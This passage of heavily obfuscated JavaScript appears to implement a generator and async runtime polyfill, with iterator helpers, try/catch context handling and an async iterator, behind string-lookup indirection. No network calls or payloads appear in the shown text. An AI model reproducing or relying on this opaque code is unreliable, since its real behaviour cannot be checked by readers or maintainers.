Id()[mX(sT)],'undefined')?Id()[mX(IT)](bm,Wt,xm,L3):Id()[mX(ZR)](BS,HR(HR({})),ON,p1),GHF,QqF,UMF),L8.pop(),XMF;}),L8.pop(),DbF;}UMF(RKF[F1()[Jp(fZ)](Of,cK,[NW,PZ],Td)]);L8.pop();}L8.push(I4);var ObF;L6F(this,xR()[PT(NR)](p3,km,pS),X3(hY,[qT(typeof jU()[VZ(m5)],U9([],[][[]]))?jU()[VZ(Td)](Up,rq,bH,Fv,Cv):jU()[VZ(PZ)](HR(m5),Z1,Op,Nn,ZR),function RwF(XNF,MwF){var trF=function(){return new gHF(function(pHF,Z7F){CMF(XNF,MwF,pHF,Z7F);});};L8.push(pr);var B7F;return B7F=ObF=ObF?ObF[Id()[mX(fS)](S9,HR(HR({})),YV,p3)](trF,trF):trF(),L8.pop(),B7F;}]));L8.pop();};var B5F=function(f4){return lp.apply(this,[TO,arguments]);};var EMF=function(SZ){return lp.apply(this,[BF,arguments]);};var AKF=function(sqF){L8.push(H9);this[qT(typeof JT()[qp(DB)],U9('',[][[]]))?JT()[qp(cC)](dn,WN,OGF,Iw):JT()[qp(wX)](zd,sT,HYF,s8)]=[X3(hY,[Id()[mX(m1)].call(null,PH,sf,tn,mT),JT()[qp(m1)].apply(null,[Qd,PZ,rw,f3])])],sqF[xR()[PT(mT)].apply(null,[Qd,wV,zQF])](B5F,this),this[Id()[mX(zR)](cYF,IT,c6,G1)](HR(m5));L8.pop();};var hqF=function(sfF){L8.push(S4);if(sfF||qT(bZ()[L1(jd)](Gm,HR(HR(m5)),mx,f3),sfF)){var n6F=sfF[wBF];if(n6F){var jfF;return L8.pop(),jfF=n6F.call(sfF),jfF;}if(xq(Id()[mX(lW)].apply(null,[Lt,sT,Br,PU]),typeof sfF[sR()[LB(kW)].call(null,M8,f3,cA,W3)])){var U6F;return L8.pop(),U6F=sfF,U6F;}if(HR(sA[W1(typeof F1()[Jp(cC)],'undefined')?F1()[Jp(NW)](b4,PS,tp,ZR):F1()[Jp(lW)](rV,QX,Ob,Wb)](sfF[xR()[PT(m5)].call(null,sT,p1,lZ)]))){var OqF=Rm(PZ),XHF=function hfF(){L8.push(jH);for(;VS(++OqF,sfF[xR()[PT(m5)].call(null,wX,p1,Xb)]);)if(P7F.call(sfF,OqF)){var swF;return hfF[jU()[VZ(PZ)](Bq,WN,Ib,Nn,ZR)]=sfF[OqF],hfF[JT()[qp(IT)](nb,h9,VV,Gt)]=HR(PZ),L8.pop(),swF=hfF,swF;}hfF[jU()[VZ(PZ)].call(null,HR([]),L3,Ib,Nn,ZR)]=LPF;hfF[JT()[qp(IT)].call(null,wV,EU,VV,Gt)]=HR(m5);var dfF;return L8.pop(),dfF=hfF,dfF;};var YfF;return YfF=XHF[sR()[LB(kW)](kW,f3,cA,p1)]=XHF,L8.pop(),YfF;}}throw new (sA[JT()[qp(BZ)].call(null,HR(HR(PZ)),HR(HR([])),xV,Up)])(U9(FVF(sfF),sR()[LB(zR)](HR(HR(m5)),gr,j8,c6)));};L8.push(Ln);UAF=function KKF(){return tPF;};var LPF;var tPF={};var fbF=sA[lH()[B6(PZ)](sf,fV,f3,rq,WN,cC)][bZ()[L1(Up)].apply(null,[XT,Gt,Fv,HR({})])];var P7F=fbF[bZ()[L1(km)].call(null,rW,HR([]),Ef,HR(HR([])))];var L6F=sA[lH()[B6(PZ)](Bq,fV,f3,rq,HR(HR(m5)),RS)][bZ()[L1(BZ)](xn,HR({}),GzF,zR)]||function(d4F,TqF,vbF){return EPF.apply(this,[sJ,arguments]);};var HPF=xq(qT(typeof Id()[mX(M8)],U9('',[][[]]))?Id()[mX(ZR)](R0F,f1,GM,zR):Id()[mX(lW)].call(null,d5,HR([]),Br,wV),typeof sA[JT()[qp(jd)](md,HR([]),wv,h9)])?sA[JT()[qp(jd)](Gt,Qd,wv,h9)]:{};var wBF=HPF[sR()[LB(IT)].apply(null,[VM,fV,Zq,HR({})])]||JT()[qp(Ln)].call(null,fS,nb,ckF,Ln);var EKF=HPF[W1(typeof JT()[qp(Ct)],U9([],[][[]]))?JT()[qp(wV)](kW,f1,G1,EFF):JT()[qp(cC)](BS,BS,OM,mzF)]||jU()[VZ(fZ)](ZR,km,Pb,JW,RS);var g6F=HPF[F1()[Jp(PZ)].call(null,X4,Zp,ME,fZ)]||Id()[mX(Zp)](Nh,WN,X4,sT);try{var KHF=L8.length;var WBF=HR(fk);VrF({},bZ()[L1(jd)](Gm,hH,Wb,Nt));}catch(b5F){L8.splice(C8(KHF,PZ),Infinity,Ln);VrF=function(tHF,OBF,BBF){return EPF.apply(this,[xD,arguments]);};}tPF[b6()[TN(xn)](xn,I5,Up,XK)]=rvF;var JEF=Id()[mX(kW)].apply(null,[Rr,AU,fS,tm]);var H7F=W1(typeof bZ()[L1(h9)],U9('',[][[]]))?bZ()[L1(IT)].call(null,PS,hl,ds,G1):bZ()[L1(f3)].apply(null,[kb,tp,XIF,HR(HR(m5))]);var JbF=lH()[B6(fZ)](W3,BOF,jd,L4,M8,BS);var GPF=xR()[PT(EU)].apply(null,[md,xm,h9]);var pNF={};var rKF={};VrF(rKF,wBF,function(){return EPF.apply(this,[NQ,arguments]);});var E6F=sA[lH()[B6(PZ)](xS,fV,f3,rq,HR(HR(m5)),EU)][JT()[qp(Zp)](Jd,HR(PZ),kw,Bq)];var l5F=E6F&&E6F(E6F(hqF([])));l5F&&W1(l5F,fbF)&&P7F.call(l5F,wBF)&&(rKF=l5F);var v7F=NfF[bZ()[L1(Up)].call(null,XT,zd,Fv,YV)]=HMF[bZ()[L1(Up)].apply(null,[XT,M8,Fv,sT])]=sA[lH()[B6(PZ)].apply(null,[f3,fV,f3,rq,Gm,p1])][W1(typeof sR()[LB(fS)],U9('',[][[]]))?sR()[LB(AU)](PS,J8,NjF,kW):sR()[LB(bR)].apply(null,[Gm,HT,xt,km])](rKF);function m4F(z7F){L8.push(T4);[sR()[LB(kW)].apply(null,[H9,f3,SU,HR(HR(PZ))]),qT(typeof Id()[mX(f1)],U9([],[][[]]))?Id()[mX(ZR)](dIF,HR(PZ),NW,HR(HR([]))):Id()[mX(IT)](An,Tn,xm,jd),sC()[x8(ZR)](TV,AU,f3,HR(HR([])),Op)][xR()[PT(mT)](K3,wV,LP)](function(nbF){VrF(z7F,nbF,function(QHF){L8.push(SLF);var LBF;return LBF=this[xR()[PT(NR)](HR(HR({})),km,IC)](nbF,QHF),L8.pop(),LBF;});});L8.pop();}function SbF(MbF,cNF,GbF){var H6F=JEF;return function(YPF,HrF){L8.push(Gb);if(qT(H6F,JbF))throw new (sA[W1(typeof sR()[LB(h9)],U9([],[][[]]))?sR()[LB(lW)].apply(null,[HR([]),XT,PQF,xE]):sR()[LB(bR)](PS,qM,fZ,AU)])(bZ()[L1(fS)](NW,xm,UB,hH));if(qT(H6F,GPF)){if(qT(Id()[mX(IT)](rR,rn,xm,Gm),YPF))throw HrF;var V7F;return V7F=X3(hY,[jU()[VZ(PZ)](jd,bE,OZ,Nn,ZR),LPF,qT(typeof JT()[qp(bE)],'undefined')?JT()[qp(cC)](jS,H9,TDF,ks):JT()[qp(IT)](HR(HR({})),As,jv,Gt),HR(m5)]),L8.pop(),V7F;}for(GbF[W1(typeof lH()[B6(Qd)],'undefined')?lH()[B6(NW)](tp,ZV,f3,ld,fS,M8):lH()[B6(Up)](HR(HR(PZ)),Rs,mLF,U4,YV,PU)]=YPF,GbF[F1()[Jp(fZ)](kYF,cK,[NW,PZ],Td)]=HrF;;){var bwF=GbF[xR()[PT(As)].call(null,HR(HR([])),pW,IB)];if(bwF){var KMF=kwF(bwF,GbF);if(KMF){if(qT(KMF,pNF))continue;var CBF;return L8.pop(),CBF=KMF,CBF;}}if(qT(sR()[LB(kW)](Bq,f3,Pm,PZ),GbF[W1(typeof lH()[B6(BZ)],U9(W1(typeof bZ()[L1(Td)],U9([],[][[]]))?bZ()[L1(jd)].call(null,Gm,HR([]),RJ,NR):bZ()[L1(f3)](Z8,cC,ScF,zd),[][[]]))?lH()[B6(NW)](kW,ZV,f3,ld,M8,tp):lH()[B6(Up)].call(null,YV,Ab,WH,ADF,WN,k3)]))GbF[sR()[LB(fS)].call(null,gr,m4,DR,sT)]=GbF[C5()[wZ(PU)](tm,HR(HR([])),MZ)]=GbF[qT(typeof F1()[Jp(xn)],'undefined')?F1()[Jp(lW)](VR,K3,sg,wX):F1()[Jp(fZ)](kYF,jS,[NW,PZ],Td)];else if(qT(Id()[mX(IT)].call(null,rR,Zp,xm,jS),GbF[lH()[B6(NW)].call(null,m5,ZV,f3,ld,HR({}),sT)])){if(qT(H6F,JEF))throw H6F=GPF,GbF[F1()[Jp(fZ)].apply(null,[kYF,dn,[NW,PZ],Td])];GbF[sR()[LB(wX)].apply(null,[AU,DX,qQF,tp])](GbF[F1()[Jp(fZ)](kYF,jd,[NW,PZ],Td)]);}else qT(W1(typeof sC()[x8(f3)],U9(bZ()[L1(jd)](Gm,c6,RJ,sT),[][[]]))?sC()[x8(ZR)].apply(null,[TV,wV,f3,S1,WJ]):sC()[x8(AU)](rV,lW,mr,Gm,RE),GbF[qT(typeof lH()[B6(xn)],U9([],[][[]]))?lH()[B6(Up)](fZ,GQF,E4,nOF,Zp,s8):lH()[B6(NW)].call(null,rp,ZV,f3,ld,HR(HR(PZ)),L3)])&&GbF[sR()[LB(m1)](gr,cLF,g3,L3)](qT(typeof sC()[x8(lW)],'undefined')?sC()[x8(AU)](Gm,pW,Fv,c6,tDF):sC()[x8(ZR)].apply(null,[TV,Qd,f3,k3,WJ]),GbF[F1()[Jp(fZ)].apply(null,[kYF,Z1,[NW,PZ],Td])]);H6F=JbF;var kMF=EPF(mk,[MbF,cNF,GbF]);if(qT(bZ()[L1(Zp)](RS,km,S5,Gt),kMF[xR()[PT(sT)](mT,Tn,RB)])){if(H6F=GbF[JT()[qp(IT)].apply(null,[BX,wV,jv,Gt])]?GPF:H7F,qT(kMF[F1()[Jp(fZ)](kYF,cK,[NW,PZ],Td)],pNF))continue;var JwF;return JwF=X3(hY,[jU()[VZ(PZ)](lW,kE,OZ,Nn,ZR),kMF[F1()[Jp(fZ)](kYF,L3,[NW,PZ],Td)],qT(typeof JT()[qp(Ct)],U9([],[][[]]))?JT()[qp(cC)](Gt,BB,HOF,DX):JT()[qp(IT)].call(null,HR(HR([])),Pb,jv,Gt),GbF[W1(typeof JT()[qp(Jd)],U9([],[][[]]))?JT()[qp(IT)].apply(null,[HR(HR([])),HR(HR({})),jv,Gt]):JT()[qp(cC)].call(null,AU,Qd,cE,NQF)]]),L8.pop(),JwF;}qT(Id()[mX(IT)](rR,QX,xm,m1),kMF[xR()[PT(sT)].apply(null,[M8,Tn,RB])])&&(H6F=GPF,GbF[qT(typeof lH()[B6(bE)],U9(bZ()[L1(jd)](Gm,HR([]),RJ,lW),[][[]]))?lH()[B6(Up)].apply(null,[HR([]),vK,WW,gg,HR(m5),W3]):lH()[B6(NW)](HR([]),ZV,f3,ld,HR(m5),NR)]=Id()[mX(IT)](rR,hH,xm,HR(HR(PZ))),GbF[F1()[Jp(fZ)].call(null,kYF,sf,[NW,PZ],Td)]=kMF[F1()[Jp(fZ)](kYF,kE,[NW,PZ],Td)]);}L8.pop();};}function kwF(DKF,twF){L8.push(QFF);var wKF=twF[lH()[B6(NW)].apply(null,[jd,DFF,f3,ld,xn,zm])];var f6F=DKF[sR()[LB(IT)](p3,fV,K8,xE)][wKF];if(qT(f6F,LPF)){var ffF;return twF[xR()[PT(As)](f1,pW,wp)]=null,qT(Id()[mX(IT)](qZ,OB,xm,t8),wKF)&&DKF[sR()[LB(IT)](Gm,fV,K8,XT)][sC()[x8(ZR)](TV,Gm,f3,Zp,KIF)]&&(twF[lH()[B6(NW)](hl,DFF,f3,ld,HR(HR(m5)),BB)]=W1(typeof sC()[x8(ZR)],U9(bZ()[L1(jd)](Gm,HR(m5),qL,PS),[][[]]))?sC()[x8(ZR)](TV,Qd,f3,RS,KIF):sC()[x8(AU)].call(null,MJF,hl,ws,YT,lh),twF[F1()[Jp(fZ)].call(null,G0F,ZR,[NW,PZ],Td)]=LPF,kwF(DKF,twF),qT(Id()[mX(IT)].apply(null,[qZ,f1,xm,m5]),twF[qT(typeof lH()[B6(jd)],U9(bZ()[L1(jd)](Gm,xn,qL,M8),[][[]]))?lH()[B6(Up)].call(null,mT,MzF,hs,wGF,p1,fZ):lH()[B6(NW)].call(null,HR(HR(m5)),DFF,f3,ld,J1,tp)]))||W1(sC()[x8(ZR)].apply(null,[TV,xE,f3,HR(HR({})),KIF]),wKF)&&(twF[lH()[B6(NW)].apply(null,[tp,DFF,f3,ld,Wd,rn])]=Id()[mX(IT)](qZ,HR(HR(m5)),xm,K3),twF[F1()[Jp(fZ)].apply(null,[G0F,RS,[NW,PZ],Td])]=new (sA[qT(typeof JT()[qp(ZR)],U9('',[][[]]))?JT()[qp(cC)](hl,Ln,gH,cb):JT()[qp(BZ)](sf,jS,dAF,Up)])(U9(U9(bZ()[L1(wX)].apply(null,[EE,t8,d5,HR(PZ)]),wKF),Id()[mX(wX)](G9,s8,Wt,HR(HR(PZ)))))),L8.pop(),ffF=pNF,ffF;}var FPF=EPF(mk,[f6F,DKF[sR()[LB(IT)](L3,fV,K8,WN)],twF[W1(typeof F1()[Jp(lW)],'undefined')?F1()[Jp(fZ)].call(null,G0F,PU,[NW,PZ],Td):F1()[Jp(lW)].apply(null,[vM,sT,Gq,bE])]]);if(qT(Id()[mX(IT)].call(null,qZ,Pb,xm,BZ),FPF[xR()[PT(sT)](xS,Tn,IQF)])){var s4F;return twF[lH()[B6(NW)].call(null,wV,DFF,f3,ld,bR,ZR)]=Id()[mX(IT)].call(null,qZ,Wd,xm,HR(HR(PZ))),twF[F1()[Jp(fZ)](G0F,W3,[NW,PZ],Td)]=FPF[F1()[Jp(fZ)](G0F,Ln,[NW,PZ],Td)],twF[xR()[PT(As)](xm,pW,wp)]=null,L8.pop(),s4F=pNF,s4F;}var K3F=FPF[qT(typeof F1()[Jp(EU)],U9(bZ()[L1(jd)](Gm,VM,qL,rn),[][[]]))?F1()[Jp(lW)](LM,PZ,UGF,Sp):F1()[Jp(fZ)].call(null,G0F,kW,[NW,PZ],Td)];var c7F;return c7F=K3F?K3F[JT()[qp(IT)](sT,K3,qh,Gt)]?(twF[DKF[bZ()[L1(m1)](kW,c6,YLF,p1)]]=K3F[qT(typeof jU()[VZ(EU)],U9([],[][[]]))?jU()[VZ(Td)].call(null,dn,s8,zAF,Zs,Tq):jU()[VZ(PZ)](NR,Qd,nN,Nn,ZR)],twF[sR()[LB(kW)](kE,f3,mV,BS)]=DKF[sR()[LB(W3)].call(null,cK,NM,w1,cB)],W1(qT(typeof sC()[x8(bR)],U9([],[][[]]))?sC()[x8(AU)].apply(null,[MV,nb,YK,W3,IH]):sC()[x8(ZR)].apply(null,[TV,k3,f3,HR([]),KIF]),twF[W1(typeof lH()[B6(f3)],'undefined')?lH()[B6(NW)].apply(null,[J8,DFF,f3,ld,fZ,BB]):lH()[B6(Up)](tn,GIF,nLF,ZcF,Td,xm)])&&(twF[lH()[B6(NW)].call(null,zm,DFF,f3,ld,HR(HR({})),p3)]=sR()[LB(kW)](RS,f3,mV,mT),twF[W1(typeof F1()[Jp(PZ)],U9(bZ()[L1(jd)](Gm,Gt,qL,tn),[][[]]))?F1()[Jp(fZ)](G0F,cC,[NW,PZ],Td):F1()[Jp(lW)].call(null,VR,cC,Iw,hK)]=LPF),twF[xR()[PT(As)](kW,pW,wp)]=null,pNF):K3F:(twF[lH()[B6(NW)](xm,DFF,f3,ld,Ln,Ln)]=Id()[mX(IT)].apply(null,[qZ,HR(m5),xm,G1]),twF[qT(typeof F1()[Jp(NW)],U9([],[][[]]))?F1()[Jp(lW)](wr,t8,x6,KE):F1()[Jp(fZ)](G0F,xn,[NW,PZ],Td)]=new (sA[JT()[qp(BZ)](HR({}),PU,dAF,Up)])(JT()[qp(kW)](HR(HR(PZ)),As,lAF,t8)),twF[xR()[PT(As)](f3,pW,wp)]=null,pNF),L8.pop(),c7F;}sEF[bZ()[L1(Up)](XT,Td,Fv,Jd)]=NfF;L6F(v7F,Id()[mX(m5)](HcF,xS,sK,PS),X3(hY,[jU()[VZ(PZ)].apply(null,[HR(HR(m5)),PS,EE,Nn,ZR]),NfF,sR()[LB(fZ)](QX,xd,AK,HR(m5)),HR(ft[Up])]));L6F(NfF,Id()[mX(m5)](HcF,wV,sK,rq),X3(hY,[jU()[VZ(PZ)](HR([]),PU,EE,Nn,ZR),sEF,sR()[LB(fZ)].apply(null,[HR([]),xd,AK,H1]),HR(m5)]));sEF[sR()[LB(f1)](pW,p3,lcF,VM)]=VrF(NfF,g6F,b6()[TN(ZR)].call(null,jS,Lg,Z1,Dt));tPF[sR()[LB(tn)](Ln,cC,vP,NW)]=function(xvF){L8.push(lLF);var PfF=xq(Id()[mX(lW)].apply(null,[LR,wX,Br,kE]),typeof xvF)&&xvF[Id()[mX(m5)](HX,H1,sK,WN)];var lMF;return lMF=HR(HR(PfF))&&(qT(PfF,sEF)||qT(b6()[TN(ZR)](jS,Lg,tm,fP),PfF[sR()[LB(f1)](HR([]),p3,kt,jd)]||PfF[xR()[PT(fZ)](HR(HR([])),xS,XL)])),L8.pop(),lMF;};tPF[xR()[PT(Bq)](HR({}),cK,Nv)]=function(JqF){L8.push(vr);sA[lH()[B6(PZ)].call(null,NW,Nh,f3,rq,As,xS)][Id()[mX(f1)](B1,zR,Tn,YV)]?sA[lH()[B6(PZ)](M8,Nh,f3,rq,bR,Ln)][Id()[mX(f1)].call(null,B1,HR(HR(m5)),Tn,BB)](JqF,NfF):(JqF[Id()[mX(tn)](h2F,YV,Dt,HR(HR(m5)))]=NfF,VrF(JqF,g6F,b6()[TN(ZR)].apply(null,[jS,Lg,J1,qM])));JqF[W1(typeof bZ()[L1(xE)],'undefined')?bZ()[L1(Up)].apply(null,[XT,HR([]),nN,p3]):bZ()[L1(f3)](pYF,NW,hP,HR(PZ))]=sA[lH()[B6(PZ)](W3,Nh,f3,rq,HR(HR(m5)),EU)][sR()[LB(AU)](s8,J8,l2,kE)](v7F);var N7F;return L8.pop(),N7F=JqF,N7F;};tPF[JT()[qp(W3)](HR(HR({})),cK,jIF,tm)]=function(F4F){return EPF.apply(this,[w2,arguments]);};m4F(s7F[bZ()[L1(Up)](XT,HR(m5),Fv,zm)]);VrF(s7F[bZ()[L1(Up)](XT,Up,Fv,sT)],EKF,function(){return dcF.apply(this,[GO,arguments]);});tPF[bZ()[L1(zR)](DB,xE,ZQF,Td)]=s7F;tPF[bZ()[L1(f1)].apply(null,[f7,Wt,N7,W3])]=function(QNF,U7F,vMF,wEF,lfF){L8.push(Xb);qT(T8F(m5),lfF)&&(lfF=sA[jU()[VZ(RS)](xS,BS,Lp,ws,AU)]);var s5F=new s7F(rvF(QNF,U7F,vMF,wEF),lfF);var T4F;return T4F=tPF[sR()[LB(tn)](rq,cC,q9,HR(HR([])))](U7F)?s5F:s5F[sR()[LB(kW)](OB,f3,p2,BZ)]()[qT(typeof Id()[mX(wV)],U9([],[][[]]))?Id()[mX(ZR)](x0F,xm,sb,Ct):Id()[mX(fS)](sS,K3,YV,Zp)](function(M4F){L8.push(vV);var Q3F;return Q3F=M4F[JT()[qp(IT)](HR({}),HR(PZ),Rg,Gt)]?M4F[jU()[VZ(PZ)](HR(PZ),xn,jLF,Nn,ZR)]:s5F[sR()[LB(kW)].apply(null,[sT,f3,b0F,hH])](),L8.pop(),Q3F;}),L8.pop(),T4F;};m4F(v7F);VrF(v7F,g6F,Id()[mX(nb)](JX,h9,Qd,K3));VrF(v7F,wBF,function(){return dcF.apply(this,[ZO,arguments]);});VrF(v7F,sR()[LB(nb)].call(null,XT,QT,rq,J1),function(){return dcF.apply(this,[kQ,arguments]);});tPF[JT()[qp(zR)].apply(null,[bR,R5,Qw,Ff])]=function(n0F){return dcF.apply(this,[Ll,arguments]);};tPF[Id()[mX(p1)](Vv,HR(m5),W3,HR({}))]=hqF;AKF[qT(typeof bZ()[L1(lW)],'undefined')?bZ()[L1(f3)].call(null,FYF,HR(HR(PZ)),wf,HR(HR(PZ))):bZ()[L1(Up)](XT,fS,Fv,tp)]=X3(hY,[Id()[mX(m5)](HcF,bR,sK,XT),AKF,Id()[mX(zR)](hv,Gm,c6,HR(HR(PZ))),function TfF(nrF){L8.push(mzF);if(this[Id()[mX(k3)].apply(null,[HFF,NR,P1,wX])]=m5,this[sR()[LB(kW)].call(null,sf,f3,kb,HR(HR(PZ)))]=m5,this[sR()[LB(fS)](L3,m4,E3,zR)]=this[C5()[wZ(PU)].call(null,tm,tn,AZ)]=LPF,this[W1(typeof JT()[qp(s8)],'undefined')?JT()[qp(IT)].call(null,m1,Ln,skF,Gt):JT()[qp(cC)](W3,EU,zQF,dE)]=HR(PZ),this[xR()[PT(As)].apply(null,[mT,pW,Tq])]=null,this[lH()[B6(NW)].call(null,sf,Qh,f3,ld,cB,H1)]=sR()[LB(kW)](xm,f3,kb,BB),this[qT(typeof F1()[Jp(RS)],U9(bZ()[L1(jd)].apply(null,[Gm,K3,HYF,nb]),[][[]]))?F1()[Jp(lW)](J1,h9,vJF,LjF):F1()[Jp(fZ)].call(null,v7,R5,[NW,PZ],Td)]=LPF,this[W1(typeof JT()[qp(W3)],U9([],[][[]]))?JT()[qp(wX)](HR(m5),HR(HR(m5)),Gn,s8):JT()[qp(cC)].call(null,YT,xn,hK,hZ)][qT(typeof xR()[PT(gr)],U9([],[][[]]))?xR()[PT(Td)](PS,HOF,DH):xR()[PT(mT)].call(null,AU,wV,ds)](EMF),HR(nrF))for(var KqF in this)qT(JT()[qp(fZ)].call(null,L3,p1,sg,RS),KqF[bZ()[L1(Qd)](zm,BS,RC,dn)](m5))&&P7F.call(this,KqF)&&HR(sA[F1()[Jp(NW)].call(null,TcF,Wd,tp,ZR)](s7(KqF[b6()[TN(f3)](ZR,m5,QX,CW)](PZ))))&&(this[KqF]=LPF);L8.pop();},Id()[mX(M8)](fw,HR(HR({})),PZ,Zp),function(){return dcF.apply(this,[V,arguments]);},sR()[LB(wX)](Bq,DX,fS,HR(HR(m5))),function AvF(T6F){L8.push(nIF);if(this[JT()[qp(IT)](mT,R5,ds,Gt)])throw T6F;var JfF=this;function dNF(drF,kbF){L8.push(XN);W7F[W1(typeof xR()[PT(f3)],'undefined')?xR()[PT(sT)].apply(null,[mT,Tn,ph]):xR()[PT(Td)].call(null,kW,Zf,skF)]=Id()[mX(IT)].apply(null,[Tq,hl,xm,BB]);W7F[W1(typeof F1()[Jp(xn)],U9(bZ()[L1(jd)](Gm,xE,YIF,k3),[][[]]))?F1()[Jp(fZ)].apply(null,[MH,Wt,[NW,PZ],Td]):F1()[Jp(lW)](mLF,lW,dQF,sJF)]=T6F;JfF[sR()[LB(kW)].apply(null,[K3,f3,w4,AU])]=drF;kbF&&(JfF[lH()[B6(NW)](kW,nK,f3,ld,HR(PZ),H1)]=sR()[LB(kW)](dq,f3,w4,HR(PZ)),JfF[W1(typeof F1()[Jp(NW)],U9([],[][[]]))?F1()[Jp(fZ)](MH,K3,[NW,PZ],Td):F1()[Jp(lW)](wf,t8,AE,QW)]=LPF);var NMF;return L8.pop(),NMF=HR(HR(kbF)),NMF;}for(var t7F=C8(this[JT()[qp(wX)].call(null,HR(HR([])),HR([]),r8,s8)][W1(typeof xR()[PT(Zp)],U9([],[][[]]))?xR()[PT(m5)](HR(PZ),p1,XS):xR()[PT(Td)].apply(null,[HR([]),p7,HYF])],PZ);wH(t7F,ft[Up]);--t7F){var jwF=this[JT()[qp(wX)](As,cK,r8,s8)][t7F],W7F=jwF[W1(typeof Id()[mX(BZ)],U9('',[][[]]))?Id()[mX(W3)].apply(null,[A3,f1,gR,rp]):Id()[mX(ZR)](j2F,rp,QIF,xS)];if(qT(JT()[qp(m1)](Wd,W3,IGF,f3),jwF[Id()[mX(m1)](qt,DB,tn,xm)])){var w4F;return w4F=dNF(F1()[Jp(BZ)].call(null,tK,f3,Yt,Td)),L8.pop(),w4F;}if(PIF(jwF[Id()[mX(m1)](qt,rq,tn,As)],this[Id()[mX(k3)].apply(null,[MU,Ct,P1,xn])])){var SEF=P7F.call(jwF,JT()[qp(fS)].call(null,Zp,rn,tzF,m5)),q7F=P7F.call(jwF,jU()[VZ(BZ)](HR(HR([])),Qd,V7,fZ,Qd));if(SEF&&q7F){if(VS(this[Id()[mX(k3)](MU,OB,P1,EU)],jwF[JT()[qp(fS)](H9,md,tzF,m5)])){var FMF;return FMF=dNF(jwF[JT()[qp(fS)].apply(null,[f1,pW,tzF,m5])],HR(m5)),L8.pop(),FMF;}if(VS(this[Id()[mX(k3)](MU,K3,P1,AU)],jwF[qT(typeof jU()[VZ(jS)],U9(qT(typeof bZ()[L1(QX)],U9('',[][[]]))?bZ()[L1(f3)](QDF,HR([]),k3,HR([])):bZ()[L1(jd)](Gm,zm,fF,bR),[][[]]))?jU()[VZ(Td)].apply(null,[lW,Gm,mT,AcF,tK]):jU()[VZ(BZ)](tm,rq,V7,fZ,Qd)])){var F7F;return F7F=dNF(jwF[jU()[VZ(BZ)](md,Wt,V7,fZ,Qd)]),L8.pop(),F7F;}}else if(SEF){if(VS(this[Id()[mX(k3)](MU,p1,P1,Tn)],jwF[JT()[qp(fS)](HR([]),c6,tzF,m5)])){var HEF;return HEF=dNF(jwF[JT()[qp(fS)].apply(null,[Ct,Tn,tzF,m5])],HR(ft[Up])),L8.pop(),HEF;}}else{if(HR(q7F))throw new (sA[sR()[LB(lW)].call(null,HR(m5),XT,AIF,M8)])(qT(typeof xR()[PT(bR)],U9('',[][[]]))?xR()[PT(Td)].call(null,xn,ILF,tt):xR()[PT(PU)].call(null,kE,BX,SU));if(VS(this[qT(typeof Id()[mX(fZ)],'undefined')?Id()[mX(ZR)].apply(null,[HW,f3,WE,s8]):Id()[mX(k3)](MU,HR(HR({})),P1,HR(HR({})))],jwF[jU()[VZ(BZ)].call(null,HR({}),mT,V7,fZ,Qd)])){var PvF;return PvF=dNF(jwF[jU()[VZ(BZ)](HR(PZ),RS,V7,fZ,Qd)]),L8.pop(),PvF;}}}}L8.pop();},qT(typeof sR()[LB(xn)],U9('',[][[]]))?sR()[LB(bR)](m1,CAF,wK,IT):sR()[LB(m1)](m1,cLF,JM,HR(HR([]))),function I4F(DEF,d6F){L8.push(Es);for(var O6F=C8(this[JT()[qp(wX)](zm,k3,Ht,s8)][xR()[PT(m5)](jS,p1,Qw)],PZ);wH(O6F,m5);--O6F){var NvF=this[JT()[qp(wX)](HR(m5),c6,Ht,s8)][O6F];if(PIF(NvF[W1(typeof Id()[mX(zR)],U9([],[][[]]))?Id()[mX(m1)].apply(null,[xt,lW,tn,WN]):Id()[mX(ZR)].apply(null,[VJF,nb,xm,kW])],this[Id()[mX(k3)].apply(null,[OT,m1,P1,kE])])&&P7F.call(NvF,jU()[VZ(BZ)].apply(null,[HR(HR([])),NW,NDF,fZ,Qd]))&&VS(this[Id()[mX(k3)].call(null,OT,xm,P1,pW)],NvF[jU()[VZ(BZ)](Gt,pW,NDF,fZ,Qd)])){var qvF=NvF;break;}}qvF&&(qT(W1(typeof b6()[TN(Td)],U9([],[][[]]))?b6()[TN(QX)](ZR,gIF,gr,Wr):b6()[TN(Qd)].call(null,r7,LjF,H1,OJF),DEF)||qT(bZ()[L1(p1)].apply(null,[Gw,NR,KZ,rn]),DEF))&&PIF(qvF[Id()[mX(m1)](xt,H1,tn,h9)],d6F)&&PIF(d6F,qvF[jU()[VZ(BZ)].call(null,p3,f3,NDF,fZ,Qd)])&&(qvF=null);var zrF=qvF?qvF[W1(typeof Id()[mX(km)],'undefined')?Id()[mX(W3)](zp,dn,gR,Zp):Id()[mX(ZR)](QzF,dq,Lg,VM)]:{};zrF[xR()[PT(sT)].apply(null,[AU,Tn,XV])]=DEF;zrF[F1()[Jp(fZ)].call(null,Wf,Pb,[NW,PZ],Td)]=d6F;var q6F;return q6F=qvF?(this[lH()[B6(NW)].call(null,Qd,RQF,f3,ld,HR(m5),J8)]=sR()[LB(kW)].apply(null,[Td,f3,rb,K3]),this[sR()[LB(kW)](HR(HR([])),f3,rb,xS)]=qvF[qT(typeof jU()[VZ(NW)],U9(bZ()[L1(jd)](Gm,xE,Oj,bR),[][[]]))?jU()[VZ(Td)](BX,BX,YIF,F6,sYF):jU()[VZ(BZ)](HR({}),s8,NDF,fZ,Qd)],pNF):this[JT()[qp(nb)].call(null,wV,Jd,Nd,TV)](zrF),L8.pop(),q6F;},JT()[qp(nb)].apply(null,[p1,xE,b7,TV]),function OPF(Z6F,NBF){L8.push(Ms);if(qT(Id()[mX(IT)].call(null,cS,DB,xm,lW),Z6F[xR()[PT(sT)].call(null,HR(HR({})),Tn,ng)]))throw Z6F[F1()[Jp(fZ)](ZQF,kE,[NW,PZ],Td)];qT(W1(typeof b6()[TN(f3)],'undefined')?b6()[TN(QX)](ZR,gIF,m5,DFF):b6()[TN(Qd)](RH,lQF,NR,EV),Z6F[xR()[PT(sT)].call(null,HR(HR([])),Tn,ng)])||qT(bZ()[L1(p1)].call(null,Gw,YT,g9,mT),Z6F[xR()[PT(sT)].call(null,f1,Tn,ng)])?this[sR()[LB(kW)].apply(null,[fS,f3,lDF,PU])]=Z6F[qT(typeof F1()[Jp(PZ)],U9([],[][[]]))?F1()[Jp(lW)](xzF,Jd,XT,HT):F1()[Jp(fZ)](ZQF,Jd,[NW,PZ],Td)]:qT(qT(typeof sC()[x8(BZ)],U9(W1(typeof 